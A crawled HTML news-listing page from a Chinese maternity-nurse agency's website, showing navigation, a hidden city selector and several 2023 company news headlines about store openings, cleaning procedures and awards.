

--- FILE ---
content_type: text/html; charset=utf8
request_url: http://www.woaiwoqi.top/News/index/category/training_news/p/7
body_size: 5665
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
			<title>新闻动态-月嫂公司,月嫂价格,月嫂加盟-【我爱我妻】ISO国际月嫂，全国300城市运营</title>	<meta name="keywords" content="月嫂公司，月嫂公司加盟，月嫂培训，十大月嫂公司"/>
	<meta name="description" content="我爱我妻是中国专业月嫂品牌，在北京、上海、广州、深圳等300多个城市设有店面，并在洛杉矶、墨尔本、温哥华等城市设有分支机构。我爱我妻为用户提供月嫂、育儿嫂等多种高品质服务！全国服务热线010-6778 5257" />
	<link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css"/>
	<link rel="stylesheet" type="text/css" href="/Public/Home/css/jquery.fullPage.css"/>
	<link rel="stylesheet" type="text/css" href="/Public/Home/css/reset.css"/>
	<link rel="stylesheet" type="text/css" href="/Public/Home/css/style.css"/>
	<script src="/Public/Home/js/js/jquery-3.1.1.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/js/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/js/js/jquery.fullPage.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/js/js/command.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/js/layer/laydate/laydate.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/js/layer/layer.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript" src="/Public/static/searchableSelect/jquery.searchableSelect.js"></script>
	<link rel="stylesheet" href="/Public/static/searchableSelect/jquery.searchableSelect.css">

</head>
<body>
<!--头部-->
<div class="header" id="top">
    <div style="height:100%;" class="w clearfix">
        <h1>
            <a style="height: 100%; margin:0 auto;" href="/" class="logo"><img style="height: 100%;" src="/Public/Home/images/logo1111.png"/></a>
        </h1>
        <!-- <h2 class="head_city">
            <img src="/Public/Home/images/logo_text.png" class="logo_text"/>
            <div class="city_wrap">
    <a href="javascript:;" class="city"><img src="/Public/Home/images/city.png"/>［ | <span>切换城市</span>］</a>
    <div class="cityCon">
        <div>
                <em></em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/"><span style="color:#ff8400;"></span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/"><span style="color:#ff8400;"></span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/"><span style="color:#ff8400;"></span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/"><span style="color:#ff8400;"></span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/"><span style="color:#ff8400;"></span></a>            </div><div>
                <em>238</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/238"><span style="">亳州市</span></a>            </div><div>
                <em>35</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/35"><span style="">澳门</span></a>            </div><div>
                <em>282</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/282"><span style="">安阳市</span></a>            </div><div>
                <em>2</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/2"><span style="">北京市</span></a>            </div><div>
                <em>135</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/135"><span style="">保定市</span></a>            </div><div>
                <em>159</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/159"><span style="">巴彦淖尔市</span></a>            </div><div>
                <em>276</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/276"><span style="">滨州市</span></a>            </div><div>
                <em>409</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/409"><span style="">毕节地区</span></a>            </div><div>
                <em>448</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/448"><span style="">白银市</span></a>            </div><div>
                <em>137</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/137"><span style="">承德市</span></a>            </div><div>
                <em>138</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/138"><span style="">沧州市</span></a>            </div><div>
                <em>155</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/155"><span style="">赤峰市</span></a>            </div><div>
                <em>178</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/178"><span style="">长春市</span></a>            </div><div>
                <em>312</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/312"><span style="">长沙市</span></a>            </div><div>
                <em>318</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/318"><span style="">常德市</span></a>            </div><div>
                <em>321</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/321"><span style="">郴州市</span></a>            </div><div>
                <em>382</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/382"><span style="">成都市</span></a>            </div><div>
                <em>142</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/142"><span style="">大同市</span></a>            </div><div>
                <em>165</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/165"><span style="">大连市</span></a>            </div><div>
                <em>169</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/169"><span style="">丹东市</span></a>            </div><div>
                <em>192</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/192"><span style="">大庆市</span></a>            </div><div>
                <em>274</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/274"><span style="">德州市</span></a>            </div><div>
                <em>342</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/342"><span style="">东莞市</span></a>            </div><div>
                <em>424</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/424"><span style="">大理</span></a>            </div><div>
                <em>455</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/455"><span style="">定西市</span></a>            </div><div>
                <em>234</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/234"><span style="">阜阳市</span></a>            </div><div>
                <em>241</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/241"><span style="">福州市</span></a>            </div><div>
                <em>331</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/331"><span style="">佛山市</span></a>            </div><div>
                <em>326</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/326"><span style="">广州市</span></a>            </div><div>
                <em>395</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/395"><span style="">广安市</span></a>            </div><div>
                <em>403</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/403"><span style="">贵阳市</span></a>            </div><div>
                <em>133</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/133"><span style="">邯郸市</span></a>            </div><div>
                <em>140</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/140"><span style="">衡水市</span></a>            </div><div>
                <em>152</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/152"><span style="">呼和浩特市</span></a>            </div><div>
                <em>158</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/158"><span style="">呼伦贝尔市</span></a>            </div><div>
                <em>177</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/177"><span style="">葫芦岛市</span></a>            </div><div>
                <em>187</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/187"><span style="">哈尔滨市</span></a>            </div><div>
                <em>207</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/207"><span style="">淮安市</span></a>            </div><div>
                <em>213</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/213"><span style="">杭州市</span></a>            </div><div>
                <em>217</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/217"><span style="">湖州市</span></a>            </div><div>
                <em>229</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/229"><span style="">淮北市</span></a>            </div><div>
                <em>277</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/277"><span style="">荷泽市</span></a>            </div><div>
                <em>283</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/283"><span style="">鹤壁市</span></a>            </div><div>
                <em>323</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/323"><span style="">怀化市</span></a>            </div><div>
                <em>336</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/336"><span style="">惠州市</span></a>            </div><div>
                <em>361</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/361"><span style="">海口市</span></a>            </div><div>
                <em>441</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/441"><span style="">汉中市</span></a>            </div><div>
                <em>460</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/460"><span style="">海东地区</span></a>            </div><div>
                <em>475</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/475"><span style="">哈密地区</span></a>            </div><div>
                <em>179</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/179"><span style="">吉林市</span></a>            </div><div>
                <em>216</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/216"><span style="">嘉兴市</span></a>            </div><div>
                <em>219</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/219"><span style="">金华市</span></a>            </div><div>
                <em>251</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/251"><span style="">景德镇市</span></a>            </div><div>
                <em>253</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/253"><span style="">九江市</span></a>            </div><div>
                <em>261</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/261"><span style="">济南市</span></a>            </div><div>
                <em>268</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/268"><span style="">济宁市</span></a>            </div><div>
                <em>332</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/332"><span style="">江门市</span></a>            </div><div>
                <em>446</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/446"><span style="">嘉峪关市</span></a>            </div><div>
                <em>447</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/447"><span style="">金昌市</span></a>            </div><div>
                <em>453</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/453"><span style="">酒泉市</span></a>            </div><div>
                <em>412</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/412"><span style="">昆明市</span></a>            </div><div>
                <em>481</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/481"><span style="">喀什地区</span></a>            </div><div>
                <em>139</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/139"><span style="">廊坊市</span></a>            </div><div>
                <em>150</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/150"><span style="">临汾市</span></a>            </div><div>
                <em>273</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/273"><span style="">临沂市</span></a>            </div><div>
                <em>275</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/275"><span style="">聊城市</span></a>            </div><div>
                <em>324</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/324"><span style="">娄底市</span></a>            </div><div>
                <em>402</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/402"><span style="">凉山州</span></a>            </div><div>
                <em>445</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/445"><span style="">兰州市</span></a>            </div><div>
                <em>456</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/456"><span style="">陇南市</span></a>            </div><div>
                <em>457</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/457"><span style="">临夏州</span></a>            </div><div>
                <em>196</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/196"><span style="">牡丹江市</span></a>            </div><div>
                <em>200</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/200"><span style="">南京市</span></a>            </div><div>
                <em>205</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/205"><span style="">南通市</span></a>            </div><div>
                <em>214</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/214"><span style="">宁波市</span></a>            </div><div>
                <em>247</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/247"><span style="">南平市</span></a>            </div><div>
                <em>249</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/249"><span style="">宁德市</span></a>            </div><div>
                <em>250</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/250"><span style="">南昌市</span></a>            </div><div>
                <em>290</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/290"><span style="">南阳市</span></a>            </div><div>
                <em>392</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/392"><span style="">南充市</span></a>            </div><div>
                <em>243</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/243"><span style="">莆田市</span></a>            </div><div>
                <em>132</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/132"><span style="">秦皇岛市</span></a>            </div><div>
                <em>188</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/188"><span style="">齐齐哈尔市</span></a>            </div><div>
                <em>245</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/245"><span style="">泉州市</span></a>            </div><div>
                <em>262</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/262"><span style="">青岛市</span></a>            </div><div>
                <em>341</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/341"><span style="">清远市</span></a>            </div><div>
                <em>3</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/3"><span style="">上海市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/3"><span style="">上海市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/3"><span style="">上海市</span></a>            </div><div>
                <em>130</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/130"><span style="">石家庄市</span></a>            </div><div>
                <em>184</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/184"><span style="">松原市</span></a>            </div><div>
                <em>198</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/198"><span style="">绥化市</span></a>            </div><div>
                <em>204</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/204"><span style="">苏州市</span></a>            </div><div>
                <em>235</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/235"><span style="">宿州市</span></a>            </div><div>
                <em>260</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/260"><span style="">上饶市</span></a>            </div><div>
                <em>291</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/291"><span style="">商丘市</span></a>            </div><div>
                <em>328</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/328"><span style="">深圳市</span></a>            </div><div>
                <em>4</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/4"><span style="">天津市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/4"><span style="">天津市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/4"><span style="">天津市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/4"><span style="">天津市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/4"><span style="">天津市</span></a>            </div><div>
                <em>131</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/131"><span style="">唐山市</span></a>            </div><div>
                <em>141</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/141"><span style="">太原市</span></a>            </div><div>
                <em>156</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/156"><span style="">通辽市</span></a>            </div><div>
                <em>182</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/182"><span style="">通化市</span></a>            </div><div>
                <em>269</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/269"><span style="">泰安市</span></a>            </div><div>
                <em>449</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/449"><span style="">天水市</span></a>            </div><div>
                <em>215</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/215"><span style="">温州市</span></a>            </div><div>
                <em>225</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/225"><span style="">芜湖市</span></a>            </div><div>
                <em>267</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/267"><span style="">潍坊市</span></a>            </div><div>
                <em>270</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/270"><span style="">威海市</span></a>            </div><div>
                <em>295</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/295"><span style="">武汉市</span></a>            </div><div>
                <em>450</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/450"><span style="">武威市</span></a>            </div><div>
                <em>472</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/472"><span style="">乌鲁木齐市</span></a>            </div><div>
                <em>134</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/134"><span style="">邢台市</span></a>            </div><div>
                <em>161</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/161"><span style="">兴安盟</span></a>            </div><div>
                <em>202</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/202"><span style="">徐州市</span></a>            </div><div>
                <em>242</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/242"><span style="">厦门市</span></a>            </div><div>
                <em>284</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/284"><span style="">新乡市</span></a>            </div><div>
                <em>287</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/287"><span style="">许昌市</span></a>            </div><div>
                <em>435</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/435"><span style="">西安市</span></a>            </div><div>
                <em>459</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/459"><span style="">西宁市</span></a>            </div><div>
                <em>148</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/148"><span style="">运城市</span></a>            </div><div>
                <em>186</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/186"><span style="">延边</span></a>            </div><div>
                <em>209</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/209"><span style="">扬州市</span></a>            </div><div>
                <em>317</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/317"><span style="">岳阳市</span></a>            </div><div>
                <em>467</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/467"><span style="">银川市</span></a>            </div><div>
                <em>5</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/5"><span style="">重庆市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/5"><span style="">重庆市</span></a>                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/5"><span style="">重庆市</span></a>            </div><div>
                <em>136</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/136"><span style="">张家口市</span></a>            </div><div>
                <em>210</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/210"><span style="">镇江市</span></a>            </div><div>
                <em>246</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/246"><span style="">漳州市</span></a>            </div><div>
                <em>264</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/264"><span style="">枣庄市</span></a>            </div><div>
                <em>278</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/278"><span style="">郑州市</span></a>            </div><div>
                <em>293</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/293"><span style="">周口市</span></a>            </div><div>
                <em>313</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/313"><span style="">株洲市</span></a>            </div><div>
                <em>329</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/329"><span style="">珠海市</span></a>            </div><div>
                <em>343</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/343"><span style="">中山市</span></a>            </div><div>
                <em>405</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/405"><span style="">遵义市</span></a>            </div><div>
                <em>416</em>
                                    <a href="http://www.woaiwoqi.top/News/index/category/training_news/p/7Home/index/area/416"><span style="">昭通市</span></a>            </div>
    </div>
</div>
        </h2> -->
        <h3 class="fr clearfix">
            <span class="tel"><img src="/Public/Home/images/phone.png"/><span>010-67785257</span><span>全国300<sup style="font-weight: bolder;">+</sup>店面，随时响应</span></span>
            <ul class="clearfix">
                <li class='hover' >
                        <a href="/Home/index">首页</a>
                                            </li><li class='' >
                        <a href="/Home/about_us">关于我们</a>
                                            </li><li class='' >
                        <a href="/Home/newborn_care">找月嫂</a>
                                            </li><li class='' >
                        <a href="/Home/nanny">育儿嫂</a>
                                            </li><li class='' >
                        <a href="/Home/training_course">培训课程</a>
                                            </li><li class='' >
                        <a href="/Home/join">加盟连锁</a>
                                            </li><li class='hover' >
                        <a href="/Home/news/15">新闻动态</a>
                                            </li><li class='' >
                        <a href="/Home/national_outlets/1">全国300店面</a>
                                            </li>            </ul>
        </h3>
    </div>
</div>

<!--banner-->
<div class="banner newbanner">
    <img src="/Uploads/Picture/2018-06-21/5b2b7d7007da6.jpg"/>
    <!--<div class="w">-->
        <!--<h4>新闻动态</h4>-->
    <!--</div>-->
</div>
<div class="w" id="jump_head">
    <div class="news_tab">
        <a  href="/Home/news/15#jump_head">公司动态</a><a  href="/Home/news/16#jump_head">月嫂必看</a>    </div>
</div>
<div class="bgf6">
    <div class="w">
        <ul class="news_list clearfix">
                <li>
                        <img src="/Uploads/Picture/2023-10-07/6520b986e8115.png" class="img"/>
                        <div class="news_list_con">
                            <h6>家庭日常保洁操作规范（SOP）：客厅、厨房、卧室、卫</h6>
                            <div class="newpa">
	                            <div class="desc">...</div>
	                            <em>2023-10-07</em>
	                            <a href="/Home/news/detail/537" class="more">MORE</a>
	                        </div>
                        </div>
                    </li><li>
                        <img src="/Uploads/Picture/2023-09-21/650b94f52475d.jpg" class="img"/>
                        <div class="news_list_con">
                            <h6>我爱我妻海口店开业，引领海南月嫂服务新体验</h6>
                            <div class="newpa">
	                            <div class="desc">我爱我妻海口店开业，引领海南母婴服务新体验...</div>
	                            <em>2023-09-21</em>
	                            <a href="/Home/news/detail/535" class="more">MORE</a>
	                        </div>
                        </div>
                    </li>            </ul><ul class="news_list clearfix">
                <li>
                        <img src="/Uploads/Picture/2023-09-18/6507ae1ec8024.jpg" class="img"/>
                        <div class="news_list_con">
                            <h6>润物细无声--我爱我妻的晨会和夕会侧记</h6>
                            <div class="newpa">
	                            <div class="desc">润物细无声--我爱我妻公司的晨会和夕会...</div>
	                            <em>2023-09-18</em>
	                            <a href="/Home/news/detail/533" class="more">MORE</a>
	                        </div>
                        </div>
                    </li><li>
                        <img src="/Uploads/Picture/2023-09-09/64fbe2dc09c78.jpg" class="img"/>
                        <div class="news_list_con">
                            <h6>淮北我爱我妻荣获全市家政技能竞赛一等奖</h6>
                            <div class="newpa">
	                            <div class="desc">淮北我爱我妻荣获全市家政技能竞赛一等奖...</div>
	                            <em>2023-09-09</em>
	                            <a href="/Home/news/detail/532" class="more">MORE</a>
	                        </div>
                        </div>
                    </li>            </ul><ul class="news_list clearfix">
                <li>
                        <img src="/Uploads/Picture/2023-09-06/64f890ca58529.jpg" class="img"/>
                        <div class="news_list_con">
                            <h6>首届国际养老护理高级研修班成功举行</h6>
                            <div class="newpa">
